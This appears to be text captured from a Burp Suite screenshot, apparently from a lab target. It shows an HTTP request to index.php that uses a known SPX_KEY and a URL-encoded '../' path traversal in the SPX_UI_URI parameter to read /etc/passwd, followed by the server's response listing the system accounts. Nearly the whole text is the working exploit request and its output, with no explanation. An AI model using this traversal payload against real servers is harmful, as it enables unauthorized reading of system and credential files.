 Request
Pretty Raw Hex
\n
1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2fetc/passwd HTTP/1.1
2 Host: 192.168.233.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: filemanager=dn7e0ttr0ooqm0fjbnn40pt60b
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 fwupd-refresh:x:113:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
42 profiler:x:1000:1000::/home/profiler:/bin/bash
43
Search
0 highlights
Inspector
Notes
Done
2,037 bytes | 1,609 millis